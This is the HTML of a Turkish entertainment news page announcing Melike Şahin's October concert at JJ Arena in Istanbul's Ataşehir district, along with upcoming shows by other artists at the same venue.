    <div class="row">
				<div class="clearfix"></div>
		<div class="content col-md-8" id="mains">
			<div class="row">
				<article class="post-9270 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
					<div class="content-area">
						<header class="entry-header">
						<div class="entry-title-box">
 							<h1 class="entry-title">Son dönemin sevilen sanatçısı Melike Şahin JJ ARENA sahnesinde</h1>
							
<h3 style="font-size:19px; font-weight: normal;"> Türkiye’nin en büyük konser mekan zinciri Jolly Joker’in yaratıcısı olduğu JJ Arena, çok disiplinli kültür sanat ve eğlence...</h3>
							
							<div class="entry-title-meta">
								
								<span class="entry-time timestamp"><time class="updated" datetime="2022-10-04T14:45:06+03:00">3 yıl önce</time></span>
								
								<a class="fn" rel="author" href="https://tvhaberleri.net/author/zline">TV Haberleri</a> tarafından
								<div class="pull-right">
									<i class="material-icons md-18">&#xE417;</i> 280								</div>
								
							</div>
							
 						</div> 
																			<div class="entry-image">
								<img  class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2022/10/melike-sahin-780x360.jpg" alt="Son dönemin sevilen sanatçısı Melike Şahin JJ ARENA sahnesinde" width='780' height='360' />
							</div>
													<button class="btn more waves-effect"><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=194730a3f2&post_id=9270&disabled=true&is_comment=0" class="sl-button sl-button-9270" data-nonce="194730a3f2" data-post-id="9270" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">56</span></a><span id="sl-loader"></span></span></button>
						</header>
						
												
						<div class="entry entry-content">
							<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>							<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p><strong>Türkiye’nin en büyük konser mekan zinciri Jolly Joker’in</strong> yaratıcısı olduğu JJ Arena, çok disiplinli kültür sanat ve eğlence mekanı olarak Watergarden Ataşehir’deTürkiye’nin sevilen ismlerini ağırlamaya devam ediyor. Güçlü sesi ve vurucu şarkılarıyla gönülleri fetheden Melike Şahin 8 Ekim’de JJ Arena’da sevenleriyle buluşmaya hazırlanıyor.</p>
<p> </p>
<p>İstanbul’un yeni sanat etkinlik mekanı olan JJ Arena, 3 bin beş yüz kişilik kapasitesi ve Anadolu Yakası’ndaki muhteşem konumuyla misafirlerini ağırlamaya devam edecek.  14 Ekim Zemfira, 5 Kasım Mabel Matiz, 11 Kasım Simge<strong>, </strong>JJ Arena’da müzik severlerle buluşacak.</p>
</p></div>
<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/boat-tours.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Best Antalya Boat Tours & Trips</div>
    <div class='byyaciklama'>Antalya, nestled along the sparkling Mediterranean coast, attracts millions of visitors every year with its breathtaking natural landscapes and rich historical heritage.</div>
    <div class='byyfiyat'>€28<span style='text-decoration: line-through;font-size:10px;'>€35</span></div> <div class='byybuton'><a href='https://tripsmain.com/best-antalya-boat-tours-trips' target='_blank'>Check Availability</a></div>
    </div>
    </div>						</div>
												<div class="entry-footer">	
							<div class="divider"></div>
														<div class="clearfix"></div>
<div class="post-navigation">
			<div class="older-posts col-md-6">
			<i class="material-icons md-18"></i> <a href="https://tvhaberleri.net/duqqan-sahne-bu-kez-misafirlerini-ucurdu-h9267.html" rel="prev">Duqqan Sahne bu kez misafirlerini uçurdu!</a>		</div>
				<div class="newer-posts col-md-6">
			<a href="https://tvhaberleri.net/turkcell-vadide-ekim-ayinda-da-konserler-devam-ediyor-h9272.html" rel="next">Turkcell Vadi’de  Ekim ayında da konserler devam ediyor</a> <i class="material-icons md-18"></i>
		</div>
	</div> 							<div class="divider"></div>
							<div class="related-posts">
<article id="post-21527" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h21527.html' title='Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123-250x200.jpg" alt="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=194730a3f2&post_id=21527&disabled=true&is_comment=0" class="sl-button sl-button-21527" data-nonce="194730a3f2" data-post-id="21527" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">1</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 7</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h21527.html" title="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-23T21:25:12+03:00" >2 saat önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h21527.html" rel="bookmark" title="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></h2>
		<div class="entry-content">	
							<p>Metronom Akademi, Mahzen Media – Tolga Aykut yapımcılığında genç yetenekleri müzik dünyasına kazandırmayı hedefleyen kapsamlı bir yetenek geliştirme programını hayata geçiriyor. Yeni müzik yarışması, Türkiye’nin yeni nesil boyband ve girlband’lerini&#46;&#46;&#46;</p>
					</div>
	</div>
</article>			
 <article id="post-21196" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-h21196.html' title='Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/ceren-aslan-20260123-250x200.jpg" alt="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=194730a3f2&post_id=21196&disabled=true&is_comment=0" class="sl-button sl-button-21196" data-nonce="194730a3f2" data-post-id="21196" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">7</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 111</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-h21196.html" title="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-22T15:05:27+03:00" >1 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-h21196.html" rel="bookmark" title="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></h2>
		<div class="entry-content">	
							<p>Avrupa’nın en büyük moda fuarlarından IF Wedding Fashion İzmir, iddialı moda markalarından Maxra Govana defilesiyle başladı..</p>
					</div>
	</div>
</article>			
 <article id="post-21104" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/esma-er-20260120-250x200.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=194730a3f2&post_id=21104&disabled=true&is_comment=0" class="sl-button sl-button-21104" data-nonce="194730a3f2" data-post-id="21104" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">11</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 212</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html" title="Esma Er sanatseverleri hayran bıraktı"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-20T14:35:09+03:00" >3 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html" rel="bookmark" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></h2>
		<div class="entry-content">	
							<p>“Cabaret Artistique” adlı kişisel resim sergisinin açılışında ünlü sanatçı Esma Er, birbirinden güzel şarkılar ile sahne aldı.</p>
					</div>
	</div>
</article>			
 <article id="post-21057" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html' title='Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260119-250x200.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=194730a3f2&post_id=21057&disabled=true&is_comment=0" class="sl-button sl-button-21057" data-nonce="194730a3f2" data-post-id="21057" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">16</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 217</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-19T13:55:12+03:00" >4 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html" rel="bookmark" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2>
		<div class="entry-content">	
							<p>Dünyada son dönemde yeniden yükselişe geçen western (kovboy) tarzı, moda ve sosyal medyada adeta bir akıma dönüşürken; bu trendi Türkiye’de en güçlü şekilde yorumlayan isimlerden biri Petek Dinçöz oldu.</p>
					</div>
	</div>
</article>			
 </div>										<div class="divider"></div>
							<div id="comments" class="comments-area">
			<div id="respond">	
			<div class="post-title">
				<h3 class="title">Bir Cevap Yazın</h3>
			</div>	
			<a rel="nofollow" id="cancel-comment-reply-link" href="/son-donemin-sevilen-sanatcisi-melike-sahin-jj-arena-sahnesinde-h9270.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a>							<p class="comment-notes">E-posta hesabınız yayınlanmayacak. Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</p>  
				<form action="https://tvhaberleri.net/wp-comments-post.php" method="post" class="comment-form" id="commentform">
					<div class="comment-input">
						<textarea name="comment" id="comment" cols="100%" rows="5" tabindex="4"></textarea>
						<span></span>
					</div>
					<div class="comment-input-group">
						<div class="comment-input">
							<label>Kullanıcı Adı: *</label>
							<input type="text" name="author" id="author" value="" aria-required='true' />
						</div>
						<div class="comment-input">
							<label>E-Posta: *</label>
							<input type="text" name="email" id="email" value="" aria-required='true' />
						</div>
						<div class="comment-input last">
							<label>Website:</label>
							<input type="text" name="url" id="Website" value="" />
						</div>
					</div>   
					<button name="submit" type="submit" id="submit" class="comment-submit" tabindex="5"/>Yorum Gönder</button>
					<input type='hidden' name='comment_post_ID' value='9270' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
									</form>
					</div>
		<div id="respond">
            			<p class="no-comment"><i class="material-icons">sentiment_neutral</i> Bu yazıya henüz yorum yapılmamıştır, yazı hakkındaki düşüncelerinizi paylaşmaktan çekinmeyin.</p>
            	</div>
</div><!-- #comments .comments-area -->						</div>
					</div>
				</article>
							</div>
		</div>
		<div class="sidebar col-md-4 dual-sidebar">	<div class="theiaStickySidebar">		<aside id="gm_sidebar_1col-widget-2" class="widgets gm_sidebar_1col">													<div class="sidebar-post-widget">
		<div class="row">
		<div class="title-box side-title">
			<h2 class="title"><i class="material-icons md-16"></i> <a href="">Son Yazılar</a></h2>
		</div>
		<div class="post-sidebar">
				<div class="post-sidebar-big">
					<div class="post-sidebar-big-image">
																				<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h21546.html' title='İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de'><img class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123-383x220.jpg" alt="İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de" width='375' height='220' /></a>
												<div class="post-sidebar-big-meta">
							<a  class="btn btn-small waves-effect" href="https://tvhaberleri.net/kategori/kultur-ve-sanat"">Kültür ve Sanat</a>						</div>
					</div>
					<div class="post-header">
						<h2 class="title"><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h21546.html' title='İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de'>İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></h2>
						    
															<p>İstanbul Büyükşehir Belediyesi Şehir Tiyatroları, en dikkat çekici oyunlarından “Geçmişin Gölgesi” oyunuyla Ataşehir seyircisiyle buluşuyor. Macit Koper’in yazdığı, Barış Dinçel’in yönettiği “Geçmişin Gölgesi”, 27 Ocak 2026 Salı günü 15.00 ve 20.00’de İnal Aydınoğlu Kültür Merkezi Şener Şen&#46;&#46;&#46;</p>
																			<div class="post-meta">
							<a class="fn" rel="author" href="https://tvhaberleri.net/author"></a> 
							<span class="comments"><i class="material-icons md-16"></i> <a href="https://tvhaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h21546.html#comments">0</a></span> 	<i class="material-icons md-18">&#xE417;</i> 3						</div>
					</div>
				</div>	
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h21527.html' title='Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor'>Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-h21443.html' title='Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”'>Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-h21196.html' title='Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen'>Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></h2> 
				</div>
								</div>		
		</div>		
		</div>	
		</aside><aside id="recentpost_widget-2" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Gündem Haberleri!.		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-100x67.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'>Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 246						<span class="tarih"><i class="material-icons md-15"></i> 6 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-100x67.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'>Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 236						<span class="tarih"><i class="material-icons md-15"></i> 6 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-100x67.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 245						<span class="tarih"><i class="material-icons md-15"></i> 6 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-100x67.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 290						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-100x67.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 305						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside><aside id="recentpost_widget-3" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Kültür ve Sanat		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h21546.html' title='İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123-100x67.jpg" alt="İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h21546.html' title='İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de'>İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 3						<span class="tarih"><i class="material-icons md-15"></i> 36 dakika önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-h21443.html' title='Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123-100x67.jpg" alt="Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-h21443.html' title='Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”'>Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 33						<span class="tarih"><i class="material-icons md-15"></i> 9 saat önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-100x67.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 208						<span class="tarih"><i class="material-icons md-15"></i> 3 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-100x67.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 207						<span class="tarih"><i class="material-icons md-15"></i> 3 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113-100x67.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 350						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside>           
	</div>        
</div>        	</div>
</div>
<nav class="containersc lkm">
	<a href="https://tvhaberleri.net/author/zline" tooltip="TV Haberleri" class="buttons"><img alt='' src='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
	<a href="#" tooltip="Yukarı Çık" class="buttons red"><i class="material-icons md-18"></i></a>
	<a href="#share" tooltip="Yazıyı Paylaş" class="buttons purple"><i class="material-icons md-18"></i></a>
	<a href="#comments" tooltip="Yorum Yap" class="buttons midnight"><i class="material-icons md-18"></i></a>
	<a href="/" tooltip="Ana Sayfa" class="buttons green"><i class="material-icons md-18"></i></a>
